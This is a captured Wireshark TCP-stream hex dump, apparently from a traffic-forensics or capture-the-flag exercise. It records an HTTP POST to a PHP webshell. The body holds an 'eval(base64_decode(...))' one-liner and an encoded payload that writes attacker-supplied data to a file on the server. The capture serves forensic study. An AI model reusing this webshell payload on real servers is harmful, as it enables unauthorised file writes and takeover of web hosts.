 Wireshark · 追踪 TCP 流 (tcp.stream eq 7) · 666666.pcapng
000000EF 61 61 3d 40 65 76 61 6c 01 28 62 61 73 65 36 34 aa=@eval .(base64
000000FF 5f 64 65 63 6f 64 65 28 24 5f 50 4f 53 54 5b 61 _decode( $_POST[a
0000010F 63 74 69 6f 6e 5d 29 29 3b 26 61 63 74 69 6f 6e ction])) ;&action
0000011F 3d 51 47 6c 75 61 56 39 7a 5a 58 51 6f 49 6d 52 =QGluaV9 zZXQoImR
0000012F 70 63 33 42 73 59 58 6c 66 5a 58 4a 79 62 33 4a pc3BsYXl fZXJyb3J
0000013F 7a 49 69 77 69 4d 43 49 70 4f 30 42 7a 5a 58 52 zIiwiMCI pO0BzZXR
0000014F 66 64 47 6c 74 5a 56 39 73 61 57 31 70 64 43 67 fdGltZV9 saW1pdCg
0000015F 77 4b 54 74 41 63 32 56 30 58 32 31 68 5a 32 6c wKTtAc2V 0X21hZ2l
0000016F 6a 58 33 46 31 62 33 52 6c 63 31 39 79 64 57 35 jX3F1b3R lc19ydW5
0000017F 30 61 57 31 6c 4b 44 41 70 4f 32 56 6a 61 47 38 0aW1lKDA pO2VjaG8
0000018F 6f 49 69 30 25 32 42 66 43 49 70 4f 7a 73 6b 5a oIi0%2Bf CIpOzskZ
0000019F 6a 31 69 59 58 4e 6c 4e 6a 52 66 5a 47 56 6a 62 j1iYXNlN jRfZGVjb
000001AF 32 52 6c 4b 43 52 66 55 45 39 54 56 46 73 69 65 2RlKCRfU E9TVFsie
000001BF 6a 45 69 58 53 6b 37 4a 47 4d 39 4a 46 39 51 54 jEiXSk7J GM9JF9QT
000001CF 31 4e 55 57 79 4a 36 4d 69 4a 64 4f 79 52 6a 50 1NUWyJ6M iJdOyRjP
000001DF 58 4e 30 63 6c 39 79 5a 58 42 73 59 57 4e 6c 4b XN0cl9yZ XBsYWNlK
000001EF 43 4a 63 63 69 49 73 49 69 49 73 4a 47 4d 70 4f CJcciIsI iIsJGMpO
000001FF 79 52 6a 50 58 4e 30 63 6c 39 79 5a 58 42 73 59 yRjPXN0c l9yZXBsY
0000020F 57 4e 6c 4b 43 4a 63 62 69 49 73 49 69 49 73 4a WNlKCJcb iIsIiIsJ
0000021F 47 4d 70 4f 79 52 69 64 57 59 39 49 69 49 37 5a GMpOyRid WY9IiI7Z
0000022F 6d 39 79 4b 43 52 70 50 54 41 37 4a 47 6b 38 63 m9yKCRpP TA7JGk8c
0000023F 33 52 79 62 47 56 75 4b 43 52 6a 4b 54 73 6b 61 3RybGVuK CRjKTska
0000024F 53 73 39 4d 69 6b 6b 59 6e 56 6d 4c 6a 31 31 63 Ss9MikkY nVmLj11c
0000025F 6d 78 6b 5a 57 4e 76 5a 47 55 6f 49 69 55 69 4c mxkZWNvZ GUoIiUiL
0000026F 6e 4e 31 59 6e 4e 30 63 69 67 6b 59 79 77 6b 61 nN1YnN0c igkYywka
0000027F 53 77 79 4b 53 6b 37 5a 57 4e 6f 62 79 68 41 5a SwyKSk7Z WNobyhAZ
0000028F 6e 64 79 61 58 52 6c 4b 47 5a 76 63 47 56 75 4b ndyaXRlK GZvcGVuK
0000029F 43 52 6d 4c 43 4a 33 49 69 6b 73 4a 47 4a 31 5a CRmLCJ3I iksJGJ1Z
000002AF 69 6b 25 32 46 49 6a 45 69 4f 69 49 77 49 69 6b ik%2FIjE iOiIwIik
000002BF 37 4f 32 56 6a 61 47 38 6f 49 6e 77 38 4c 53 49 7O2VjaG8 oInw8LSI
000002CF 70 4f 32 52 70 5a 53 67 70 4f 77 25 33 44 25 33 pO2RpZSg pOw%3D%3
分组 884。53 客户端 分组, 2 服务器 分组, 3 turn(s).点击选择。
整个对话 (206 kB) 显示和保存数据为 Hex 转储 流 7
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help